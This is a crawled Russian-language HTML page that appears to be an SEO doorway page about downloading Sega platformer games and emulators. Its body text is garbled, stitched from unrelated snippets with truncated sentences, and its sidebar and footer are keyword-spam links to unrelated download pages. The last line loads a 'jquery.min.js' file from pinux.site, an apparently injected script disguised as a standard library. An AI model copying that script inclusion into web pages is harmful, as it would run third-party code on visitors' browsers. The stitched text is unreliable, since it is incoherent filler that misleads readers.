

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-sega-igry-skachat-brodilki.html
body_size: 3384
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сега игры скачать бродилки - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сега игры скачать бродилки</h2>
                            </header>
                            <p>Бродилки на сеге онлайн, играть в сега аркады онлайн или скачать игры на компьютер. Внимание! Для того, чтобы играть в игры Сега на ноутбуке, ПК, планшете или смартфоне (Android) нужно скачать специальную программу — эмулятор. Castle of Illusion Starring Mickey Mouse Sega (Замок иллюзий с Микки Маусом) – игра, разработанная компанией Sega для игровой платформы Сега Мегадрайв в 1990 году. 
Игры этого жанра отличаются высокой увлекательностью. ADVENTURES OF BATMAN AND ROBIN, Приключения Бэтмена и Робин ADVENTURES OF BATMAN AND ROBIN – эта игра Sega расскажет нам о приключениях Бэтмена и Робин. Игры, эмуляторы Сега на ПК (Windows, Linux, Mac OS). Эмуляторы Сега на андроид, на iOS. Эмуляторы Сега на андроид, на iOS. Скачать игры, эмуляторы, коды к играм. Хотите скачать Бродилки игры на Сегу (Sega Mega Drive 2)? Заходите на сайт и насладитесь играми из 90-х! Заходите на сайт и насладитесь играми из 90-х. Цель игры — покупать недвижимость, строить филиалы и постараться разорить своих соперников. Успех игрока зависит от выбранной стратегии и конечно же, удачи. 
Скачать эмулятор Сега и Денди можно на специальной странице нашего сайта. Также вы можете скачать любую понравившеюся вам Денди и Сега игру. Ссылка для скачивания предоставлена в конце страницы с игрой. Желаем вам. Скачать игры «Бродилки, Сега» играть узнать подробнее World of Tanks Танковые сражения с реалистичной физической моделью и современной графикой. Для того, чтобы играть в игры на sega вам надо установить Эмулятор sega Аркады 101 Азартные. У нас представлены лучшие онлайн игры бродилки бесплатно. Мы собрали огромную коллекцию. Сега игры онлайн, играть бесплатно в лучшие игры для sega mega drive 2 или скачать эмулятор и любую. Добро пожаловать! Вы зашли на ресурс, полностью освещающий русские игры Сега (оригинальное. Играйте бесплатные флеш игры бродилки онлайн на сайте Flashplayer.ru. 
Денди игры онлайн, у нас вы сможете играть онлайн или скачать бесплатно денди эмулятор. Онлайн игры Монстр Хай бесплатно на сайте OnlineGuru. Если вы любите героев этого. Играть в увлекательные ретро игры на Игрофлоте, ну погоди, марио, тетрис, пакман и прочие. Мортал комбат - Резня - это бесплатная игра в драки. Играй онлайн без регистрации в эту. 
Черви ои представляет собой своеобразный симулятор червяка. Ваша задача есть и расти. Вас. По сюжету двое вооруженных до зубов десантников высаживаются на острове оккупированном. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-blank-formy-4-na-kassovyy-apparat.html">Бланк формы 4 на кассовый аппарат</a></li>
                                <li><a href="eimf-nord-vind-boing-757-200-shema-salona.html">Норд винд боинг 757 200 схема салона</a></li>
                                <li><a href="eimf-igra-morskoy-ohotnik-skachat.html">Игра морской охотник скачать</a></li>
                                <li><a href="eimf-skachat-muzyku-raz-ladoshka-dva-ladoshka.html">Скачать музыку раз ладошка два ладошка</a></li>
                                <li><a href="eimf-skachat-lyubov-epohi-meydzi-torrent.html">Скачать любовь эпохи мэйдзи торрент</a></li>
                                <li><a href="eimf-fargo-1994-skachat-torrent.html">Фарго 1994 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-programma-obnovleniya-drayverov-vindovs.html">Программа обновления драйверов виндовс</a></li>
                                            <li><a href="eimf-skachat-pesni-iz-radio-evropa-plyus-2015.html">Скачать песни из радио европа плюс 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-beskonechnoe-more-film-data-vyhoda.html">Бесконечное море фильм дата выхода</a></li>
                                            <li><a href="eimf-380-slov-22-uroven-otvety.html">380 слов 22 уровень ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-nashi-zuby-prezentaciya.html">Наши зубы презентация</a></li>
                                            <li><a href="eimf-panna-lyubov-v-dome-shema-skachat.html">Панна любовь в доме схема скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-minus-raisa-otradnaya.html">Минус раиса отрадная</a></li>
                                            <li><a href="eimf-jean-michel-jarre-skachat-torrent-flac.html">Jean michel jarre скачать торрент flac</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
